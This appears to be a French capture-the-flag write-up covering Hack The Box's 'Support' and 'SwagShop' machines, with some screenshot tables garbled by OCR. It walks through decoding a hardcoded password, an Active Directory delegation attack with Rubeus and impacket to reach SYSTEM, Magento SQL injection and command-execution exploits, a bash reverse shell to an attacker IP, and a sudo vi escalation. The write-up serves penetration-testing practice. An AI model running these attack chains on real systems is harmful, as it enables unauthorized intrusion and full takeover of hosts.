

```
internal class Protected
{
    private static string enc_password = "ONv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsy076/Y+U193E";
    private static byte[] key = Encoding.ASCII.GetBytes("armando");
    public static string getPassword()
    {
        byte[] array = Convert.FromBase64String(enc_password);
        byte[] array2 = array;
        for (int i = 0; i < array.Length; i++)
        {
            array2[i] = (byte)((uint)(array[i] ^ key[i % key.Length]) ^ OxDFu);
        }
        return Encoding.Default.GetString(array2);
    }
</pre>
```

On peut utiliser un script python pour décoder le mot de passe :

```
### Contenu du script
import base64
from itertools import cycle
enc_password = base64.b64decode("ONv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyD76/Y+U193E")
key = b"armando"
key2 = 223
res = ''
for e,k in zip(enc_password, cycle(key)):
    res += chr(e ^ k ^ key2)
print(res)
### Décodage du mot de passe
python scriptdecode.py
nvEfEK16^1aM4$e7AclUf8x$tRWxPW01%lmz
```

On obtient ainsi le mot de passe, on peut à présent l'utiliser pour se connecter au serveur LDAP, on utilise pour cela Apache Directory Studio :

| Paramètres réseau                                                          |                                                                                                    |                        |                      |                      |               |
|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|----------------------|----------------------|---------------|
| Veuillez renseigner le nom de la connexion ainsi que les paramètres réseau |                                                                                                    |                        |                      |                      | LDAP          |
| Nom de connexion: Sup                                                      | port                                                                                                    |                        |                      |                      |               |
| Paramètres réseau                                                          |                                                                                                    |                        |                      |                      |               |
| Nom d''hôte:                                                               | support.htb                                                                                                    |                        |                      |                      |               |
| Port:                                                                      | 389 👻                                                                                                    |                        |                      |                      | ~             |
|                                                                            |                                                                                                    |                        |                      |                      |               |
| Méthode d''encryption:                                                     | Pas d''encry                                                                                                    | yption                 |                      |                      |               |
|                                                                            | Les certificats serveur pour les connexions LDAP sont administrables o<br>préférence "Validation de certificat" |                        |                      | nt administrables da | ns la page de |
|                                                                            | Afficher                                                                                                    | r le certificat        |                      | Vérifier les parami  | etres réseau  |
| Lecture seule (empèc                                                       | he toute opér                                                                                                   | ation d''ajout, suppre | ession, modification | on ou renommage)     |               |
|                                                                            |                                                                                                    |                        |                      |                      |               |
|                                                                            |                                                                                                    |                        |                      |                      |               |
|                                                                            |                                                                                                    |                        |                      |                      |               |
|                                                                            |                                                                                                    |                        |                      |                      |               |
|                                                                            |                                                                                                    |                        |                      |                      |               |
|                                                                            |                                                                                                    |                        |                      |                      |               |
|                                                                            |                                                                                                    |                        |                      |                      |               |
| 0                                                                          |                                                                                                    | < Re                   | tour Suivant         | > Annuler            | Terminer      |
|                                                                            |                                                                                                    |                        |                      |                      |               |
|                                                                            |                                                                                                    |                        |                      |                      | _             |
| Authentification                                                           |                                                                                                    |                        |                      |                      |               |
| Veuillez sélectionner une                                                  |                                                                                                    |                        |                      |                      | in.           |
| Méthode d''authentificat                                                   |                                                                                                    |                        |                      |                      |               |
| Authentification simpl                                                     | e                                                                                                    |                        |                      |                      | •             |
| Paramètres d''authentifi                                                   | cation                                                                                                    |                        |                      |                      |               |
| Bind DN ou nom d''utilis                                                   |                                                                                                    | dap@support.htb        |                      |                      | · ·           |
| Mot de passe:                                                              |                                                                                                    | •••••                  | •••••                | •••••                |               |
|                                                                            |                                                                                                    |                        |                      | Vérifier l''auti     | nentification |
| <ul> <li>Paramètres SASL</li> </ul>                                        |                                                                                                    |                        |                      |                      |               |
| <ul> <li>Paramètres Kerberos</li> </ul>                                    |                                                                                                    |                        |                      |                      |               |
|                                                                            |                                                                                                    |                        |                      |                      |               |
|                                                                            |                                                                                                    |                        |                      |                      |               |
|                                                                            |                                                                                                    |                        |                      |                      |               |
|                                                                            |                                                                                                    |                        |                      |                      |               |
|                                                                            |                                                                                                    |                        |                      |                      |               |
|                                                                            |                                                                                                    |                        |                      |                      |               |
|                                                                            |                                                                                                    |                        |                      |                      |               |
|                                                                            |                                                                                                    |                        |                      |                      |               |
| 0                                                                          |                                                                                                    | < Re                   | tour Suivant         | > Annuler            |               |
|                                                                            |                                                                                                    |                        |                      |                      |               |

Une fois connecté on explore les OU et on découvre se qui semble etre un mot de passe dans le champs info de l'utilisateur support :

| 🖬 > 📾 🏯 🔅 📝 - 🗄 3 - 원 > 🗣 🛩 🔶                                                                                                    |                                                                                                    |                                                                                                    |                                           |     |       | a i 🖬 👪                                      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|-----|-------|----------------------------------------------|
| 💱 Navigateur LDAP 🛛 🔯 🔹 📼 📾 🗄 📼 👘                                                                                                    | CN=support,CN=Users,DC=support,DC=htb × -                                                                                                    |                                                                                                    | E Structure                               |     |       |                                              |
| A 🖌                                                                                                    | DN: CN=support,CN=Users,DC=support,DC=htb 🔤 🗎 💥 🎽 📴 🕀 🍸                                                                                                    |                                                                                                    | ▼ I CN=support,CN=Users,DC=support,DC=htb |     |       |                                              |
| CN-Encreandez.stanley CN-Encreandez.stanley | Unit Christipport, Ner-Oserky,<br>Description d''attribut<br>objectClass<br>objectClass | The set of the set of the set of | ***                                       | * 4 | : - • | <pre></pre>                                  |
| E Support                                                                                                    |                                                                                                    |                                                                                                    |                                           |     |       | TAUCURE operation a afficher pour le moment. |

Les identifiants sont support:Ironside47pleasure40Watchful l'utilisateur fait partie du groupe Remote Management Users on peut donc se connecter avec cette utilisateur en utilisant evil-winrm :

```
evil-winrm -u support -p 'Ironside47pleasure40Watchful' -i support.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function
is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-
path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents>
```

On obtient ainsi accès à la machine avec l'utilisateur support

### **Privilege Escalation**

Il nous faut à présent l'accès Administrator. Pour cela on commence par enumérer les informations de la machine :

\*Evil-WinRM\* PS C:\Users\support\Documents> Get-ADDomain

```
: {}
AllowedDNSSuffixes
ChildDomains
                                    : {}
ComputersContainer
                                   : CN=Computers, DC=support, DC=htb
DeletedObjectsContainer
                                    : CN=Deleted Objects, DC=support, DC=htb
DistinguishedName
                                   : DC=support,DC=htb
DNSRoot
                                   : support.htb
DomainControllersContainer
                                   : OU=Domain Controllers, DC=support, DC=htb
DomainMode
                                   : Windows2016Domain
                                    : S-1-5-21-1677581083-3380853377-188903654
DomainSID
ForeignSecurityPrincipalsContainer : CN=ForeignSecurityPrincipals,DC=support,DC=htb
Forest
                                    : support.htb
InfrastructureMaster
                                    : dc.support.htb
LastLogonReplicationInterval
LinkedGroupPolicyObjects
{CN={31B2F340-016D-11D2-945F-00C04FB984F9}, CN=Policies, CN=System, DC=support, DC=htb}
LostAndFoundContainer
                                   : CN=LostAndFound,DC=support,DC=htb
ManagedBy
Name
                                   : support
NetBIOSName
                                   : SUPPORT
ObjectClass
                                    : domainDNS
ObjectGUID
                                   : 553cd9a3-86c4-4d64-9e85-5146a98c868e
ParentDomain
                                   :
PDCEmulator
                                    : dc.support.htb
PublicKeyRequiredPasswordRolling
                                  : True
QuotasContainer
                                   : CN=NTDS Quotas, DC=support, DC=htb
ReadOnlyReplicaDirectoryServers
                                   : {}
ReplicaDirectoryServers
                                   : {dc.support.htb}
RIDMaster
                                   : dc.support.htb
SubordinateReferences
                                    : {DC=ForestDnsZones,DC=support,DC=htb, DC=DomainDnsZones,DC=support,
DC=htb, CN=Configuration,DC=support,DC=htb}
SystemsContainer
                                    : CN=System,DC=support,DC=htb
UsersContainer
                                    : CN=Users,DC=support,DC=htb
```

On découvre un nouveau nom d'hote dc.support.htb on enumere les groupes d'appartenance de l'utilisateur :

\*Evil-WinRM\* PS C:\Users\support\Documents> whoami /groups

```
GROUP INFORMATION
Group Name
                                       Type
Well-known group
Everyone
BUILTIN\Remote Management Users
                                       Alias
BUILTIN\Users
                                       Alias
BUILTIN\Pre-Windows 2000 Compatible Access Alias
NT AUTHORITY\NETWORK
                                       Well-known group
NT AUTHORITY\Authenticated Users
                                       Well-known group
                                       Well-known group
NT AUTHORITY\This Organization
SUPPORT\Shared Support Accounts
                                      Group
NT AUTHORITY\NTLM Authentication
                                      Well-known group
Mandatory Label \Medium Mandatory Level Label
```

L'utilisateur fait partie du groupe utilisateur "Shared Support Accounts" qui n'est pas présent par défaut. On utilise à présent Bloodhound pour enumerer le serveur, on commence par uploader et lancer Sharphound :

| *Evil-WinRM* PS C:\users\support\Documents> | • upload SharpHound.exe |
|---------------------------------------------|-------------------------|
| *Evil-WinRM* PS C:\users\support\Documents> | · ./SharpHound.exe      |

On transfère ensuite le fichier sur kali puis on le lance avec BloodHound :

```
*Evil-WinRM* PS C:\users\support\Documents> dir
    Directory: C:\users\support\Documents
Mode
                     LastWriteTime
                                            Length Name
               1/22/2025
                            3:51 AM
                                             25768 20250122035124_BloodHound.zip
-a----
               1/22/2025
                            3:51 AM
                                           1557504 SharpHound.exe
-a----
-a----
               1/22/2025
                            3:51 AM
                                              1324
YzgyNDA2MjMtMDk1ZC00MGYxLTk3ZjUtMmYzM2MzYzVlOWFi.bin
```

\*Evil-WinRM\* PS C:\users\support\Documents> download 20250122035124\_BloodHound.zip

On extrait le fichier puis ajoute les fichiers dans BloodHound, on peut ainsi afficher un visuel graphique de l'AD :



En explorant les droits de l'utilisateur support on découvre qu'il a les droits GenericAll sur le Controlleur de domaine DC.SUPPORT.HTB :


Avec ces informations on peut lancer une attaque Resource Based Constrained Delegation, qui consiste à créer une fausse machine sur le domaine puis a faire une requete des tickets Kerberos, pour cela on commence par vérifier l'attribut ms-ds-machineaccountquota actif pour l'utilisateur :

```
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADObject -Identity ((Get-ADDomain).distinguishedname)
-Properties ms-DS-MachineAccountQuota
DistinguishedName : DC=support,DC=htb
ms-DS-MachineAccountQuota : 10
Name : support
ObjectClass : domainDNS
ObjectGUID : 553cd9a3-86c4-4d64-9e85-5146a98c868e
```

On peut voir que l'utilisateur a les droits de créer 10 machines sur le domaine. Il nous faut vérifier si l'utilisateur a les droits de lancer des commandes par une autre identité cela se fait si l'attribut msds-allowedtoactonbehalfofotheridentity est vide pour cela on utilise PowerView que l'on a uploadé sur la machine via WinRM :

```
. ./PowerView.ps1
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer DC | select name,
msds-allowedtoactonbehalfofotheridentity
name msds-allowedtoactonbehalfofotheridentity
______DC
```

A présent que l'on a confirmation que l'utilisateur a les permissions d'execution avec une autre identité on peut ajouter l'utilisateur avec Powermad :

```
*Evil-WinRM* PS C:\Users\support\Documents> New-MachineAccount -MachineAccount FAKE-COMP01$
-Password $(ConvertTo-SecureString 'Password123' -AsPlainText -Force)
[+] Machine account FAKE-COMP01$ added
```

On peut vérifier que la fausse machine a bien été crée :

\*Evil-WinRM\* PS C:\Users\support\Documents> Get-ADComputer -identity FAKE-COMP01

```
DistinguishedName : CN=FAKE-COMP01, CN=Computers, DC=support, DC=htb
DNSHostName
                  : FAKE-COMP01.support.htb
Enabled
                  : True
                  : FAKE-COMP01
Name
ObjectClass
                  : computer
ObjectGUID
                  : f28cd9a8-dacc-4d34-a3a2-6b1184cd21d7
SamAccountName
                  : FAKE-COMP01$
SID
                  : S-1-5-21-1677581083-3380853377-188903654-5603
UserPrincipalName :
```

Nous allons ensuite utiliser le module PowerView pour changer l'attribut msds-allowedtoactonbehalfofotheridentity avec la commande Set-ADComputer :

```
*Evil-WinRM* PS C:\Users\support\Documents> Set-ADComputer -Identity
DC -PrincipalsAllowedToDelegateToAccount FAKE-COMP01$
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer -Identity DC
-Properties PrincipalsAllowedToDelegateToAccount
                                     : CN=DC,OU=Domain Controllers,DC=support,DC=htb
DistinguishedName
DNSHostName
                                     : dc.support.htb
Enabled
                                      : True
Name
                                     : DC
ObjectClass
                                     : computer
ObjectGUID
                                     : afa13f1c-0399-4f7e-863f-e9c3b94c4127
PrincipalsAllowedToDelegateToAccount : {CN=FAKE-COMP01,CN=Computers,DC=support,DC=htb}
SamAccountName
                                     : DC$
SID
                                      : S-1-5-21-1677581083-3380853377-188903654-1000
UserPrincipalName
                                      :
```

A présent la nouvel machine a les droits de délégation de compte, on peut aussi revérifier l'attribue msds-allowedtoactonbehalfofot

Le serveur confirme bien que la machine est autorisé à lancer une autre identité, le type d'attribut est par compte codé en Raw Security Descriptor, il nous faut convertir les bytes en strings pour cela on lance les commandes suivantes :

```
*Evil-WinRM* PS C:\Users\support\Documents> $RawBytes = Get-DomainComputer DC -Properties
'msds-allowedtoactonbehalfofotheridentity' | select -expand msds-allowedtoactonbehalfofotheridentity
*Evil-WinRM* PS C:\Users\support\Documents> $Descriptor = New-Object
Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0
*Evil-WinRM* PS C:\Users\support\Documents> $Descriptor
```

```
ControlFlags: DiscretionaryAclPresent, SelfRelativeOwner: S-1-5-32-544Group:SystemAcl:DiscretionaryAcl: {System.Security.AccessControl.CommonAce}ResourceManagerControl: 0BinaryLength: 80
```

\*Evil-WinRM\* PS C:\Users\support\Documents> \$Descriptor.DiscretionaryAcl

| BinaryLength       | : | 36                                            |
|--------------------|---|-----------------------------------------------|
| AceQualifier       | : | AccessAllowed                                 |
| IsCallback         | : | False                                         |
| OpaqueLength       | : | 0                                             |
| AccessMask         | : | 983551                                        |
| SecurityIdentifier | : | S-1-5-21-1677581083-3380853377-188903654-5603 |
| АсеТуре            | : | AccessAllowed                                 |
| AceFlags           | : | None                                          |
| IsInherited        | : | False                                         |
| InheritanceFlags   | : | None                                          |
| PropagationFlags   | : | None                                          |
| AuditFlags         | : | None                                          |

Avec la réponse du serveur on peut voir qu'à présent l'attribut "SecurityIdentifier" est configuré avec le SUID de "FAKE-COMP01" et que l'attribut "AceType" est configuré en "AccessAllowed"

A présent que les paramètres sont bien établis on peut lancer l'attaque S4U avec Rubeus qui va nous permettre de capturer la valeur rc4\_hmac puis ainsi de pouvoir générer le hash du ticket kerberos de l'utilisateur Administrator :

```
v2.2.0
[*] Action: Calculate Password Hash(es)
[*] Input password
                              : Password123
                              : FAKE-COMP01$
[*] Input username
[*] Input domain
                              : support.htb
[*] Salt
                              : SUPPORT.HTBhostfake-comp01.support.htb
                              : 58A478135A93AC3BF058A5EA0E8FDB71
[*]
         rc4 hmac
         aes128_cts_hmac_sha1 : 06C1EABAD3A21C24DF384247BC85C540
[*]
[*]
         aes256_cts_hmac_sha1 : FF7BA224B544AA97002B2BEE94EADBA7855EF81A1E05B7EB33D4BCD55807FF53
                              : 5B045E854358687C
[*]
         des_cbc_md5
### Génération du ticket TGT pour l'utilisateur Administrator
*Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe s4u /user:FAKE-COMP01$
/rc4:58A478135A93AC3BF058A5EA0E8FDB71 /impersonateuser:Administrator /msdsspn:cifs/dc.support.htb
/domain:support.htb /ptt
               1
  (_____
         \
  1 1
        |_|___/|____)___/(___/
  v2.2.0
[*] Action: S4U
[*] Using rc4_hmac hash: 58A478135A93AC3BF058A5EA0E8FDB71
[*] Building AS-REQ (w/ preauth) for: 'support.htb\FAKE-COMP01$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
      doIFhDCCBYCgAwIBBaEDAgEWooIEmDCCBJRhggSQMIIEjKADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqAD
      AgeCoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0Yq0CBFIwggR0oAMCARKhAwIBAqKCBEAEggQ8LwtjmV0/
      OtIXtCvMOiQfgZHIsDG//Fe3uyGLrk9wdqM0GXk4Wdm493fY23ymTbrizJ9AW/sQp0016aujLi87gcSF
      EhMxd3CmsJQVer/ydMWI724T0JT/s+GKFHC4hmt2hCv/A6rhUwgcgkNuQCStNLa5HSCTyqJHtR+8BCHC
[*] Action: S4U
[*] Building S4U2self request for: 'FAKE-COMP01$@SUPPORT.HTB'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'FAKE-COMP01$@SUPPORT.HTB'
[*] base64(ticket.kirbi):
      doIFrDCCBaigAwIBBaEDAgEWooIExjCCBMJhggS+MIIEuqADAgEFoQObC1NVUFBPUlQuSFRCohkwF6AD
      AgEBoRAwDhsMRkFLRS1DT01QMDEko4IEhzCCBI0gAwIBF6EDAgEBooIEdQSCBHGHU3MD0TF00Sxjyr68
[*] Impersonating user 'Administrator' to target SPN 'cifs/dc.support.htb'
[*] Building S4U2proxy request for service: 'cifs/dc.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/dc.support.htb':
      doIGaDCCBmSgAwIBBaEDAgEWooIFejCCBXZhggVyMIIFbqADAgEFoQ0bC1NVUFBPUlQuSFRCoiEwH6AD
      AgECoRgwFhsEY21mcxs0ZGMuc3VwcG9ydC5odGKjggUZMIIFL6ADAgESoQMCAQaiggUhBIIFHQkS5gq1
```

Rubeus a généré 3 hash on peut utiliser le dernier qui est celui de l'utilisateur Administrator et l'enregistrer dans un fichier kerbes.ticket.base64 en ayant mis le hash en une ligne puis le décoder de base64 vers le fichier ticket.kirbi :

base64 -d ticket.kirbi.b64 > ticket.kirbi

Une fois cela fais on convertit le fichier de ticket que Impacket pourra lire, on utilise pour cela impacket-ticketConverter :

```
impacket-ticketConverter ticket.kirbi ticket.ccache
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] converting kirbi to ccache...
[+] done
```

Une fois le ticket convertie on peut l'utiliser pour se connecter avec impacket et le script psexec :

KRB5CCNAME=ticket.ccache impacket-psexec support.htb/administrator@dc.support.htb -k -no-pass Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[\*] Requesting shares on dc.support.htb..... [\*] Found writable share ADMIN\$ [\*] Uploading file uKWRxSxJ.exe [\*] Opening SVCManager on dc.support.htb..... [\*] Creating service WfpL on dc.support.htb..... [\*] Starting service WfpL..... [!] Press help for extra shell commands Microsoft Windows [Version 10.0.20348.859] (c) Microsoft Corporation. All rights reserved. C:\Windows\system32> whoami nt authority\system

## SwagShop

## Reconnaissance

Machine cible Adresse IP : 10.10.10.140

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.140
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-17 22:26 CET
Nmap scan report for 10.10.10.140
Host is up (0.055s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 2048 b6:55:2b:d2:4e:8f:a3:81:72:61:37:9a:12:f6:24:ec (RSA)
| 256 2e:30:00:7a:92:f0:89:30:59:c1:77:56:ad:51:c0:ba (ECDSA)
|_ 256 4c:50:d5:f2:70:c5:fd:c4:b2:f0:bc:42:20:32:64:34 (ED25519)
80/tcp open http
|_http-title: Did not follow redirect to http://swagshop.htb/
Nmap done: 1 IP address (1 host up) scanned in 11.76 seconds
```

Le scan révèle qu'il y a 2 ports ouverts, le port 22 pour le service SSH et le port 80 pour un serveur web. le site web est celui d'une boutique de produits HTB réalisé avec Magento, on lance un dirbusting du site :

```
feroxbuster -u http://swagshop.htb -w /usr/share/wordlists/dirb/common.txt
```

```
|__ |__) |__) | / `
                               / \ \_/ | | \ |__
| |___ | \ | \ | \ |,
by Ben "epi" Risher
                               \__/ / \ | |__/ |___
                                       ver: 2.11.0
   Target Url
                           http://swagshop.htb
   Threads
                           50
   Wordlist
                           /usr/share/wordlists/dirb/common.txt
   Status Codes
                           All Status Codes!
   Timeout (secs)
                           7
   User-Agent
                           feroxbuster/2.11.0
   Config File
                           /etc/feroxbuster/ferox-config.toml
   Extract Links
                           true
   HTTP methods
                           [GET]
   Recursion Depth
                           4
   Press [ENTER] to use the Scan Management Menu
200
         GET
                   181
                           1824w
                                     60460c http://swagshop.htb/var/package
/Interface_Adminhtml_Default-1.9.0.0.xml
```

Avec le scan on trouve une URL qui permet d'identifier la version de Magento 1.9.0.0

## Exploitation

Avec ces informations on recherche une vulnérabilité sur la version 1.9.0.0 de Magento et on trouve un exploit qui permet de modifier les identifiants du compte admin du site https://github.com/joren485/Magento-Shoplift-SQLI/blob/master/poc.py on télécharge et on execute l'exploit :

```
python2 poc.py http://swagshop.htb
WORKED
Check http://swagshop.htb/admin with creds ypwq:123
```

On obtient les identifiants admin ypwq:123 On peut les utiliser afin d'exploiter une seconde vulnérabilité qui permet une execution de commande https://www.exploit-db.com/exploits/37811 on télécharge et on execute l'exploit :

```
python2 37811.py 'http://swagshop.htb/index.php/admin' "uname -a"
Linux swagshop 4.15.0-213-generic #224-Ubuntu SMP Mon Jun 19 13:30:12 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
python2 37811.py 'http://swagshop.htb/index.php/admin' "whoami"
www-data
```

On peut utiliser l'exploit afin de lancer un reverse shell :

```
### Execution de l'exploit
python2 37811.py 'http://swagshop.htb/index.php/admin' "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.5/
1234 0>&1'"
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.140] 52394
bash: cannot set terminal process group (1829): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/var/www/html$
```

On obtient ainsi accès à la machine avec l'utilisateur www-data

### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer les permissions de l'utilisateur

```
www-data@swagshop:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on swagshop:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/shin\:/shin\:/
```

On peut voir que l'utilisateur a pour permission d'executer vi avec les droits root sans utiliser de mot de passe. Il est possible d'exploiter cela en lançant un shell dans le programme :

```
www-data@swagshop:/var/www/html$ sudo /usr/bin/vi /var/www/html/test
:!/bin/bash
whoami
root
```

On obtient ainsi l'accès root sur la machine

## Synced

## Reconnaissance

